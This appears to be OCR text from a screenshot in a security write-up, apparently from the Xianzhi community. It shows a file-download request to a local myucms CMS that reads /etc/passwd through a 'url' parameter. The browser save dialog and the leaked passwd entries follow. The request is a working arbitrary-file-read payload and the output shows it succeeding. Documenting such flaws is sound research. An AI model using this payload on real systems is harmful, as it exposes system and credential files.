 127.0.0.1/cms/myucms/index.php/bbs/index/download?url=/etc/passwd&name=1.txt&local=1
打开(O)
1.txt [只读]
/tmp/mozilla_osword0
保存(S)
ErrorEx
all to
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
先知社区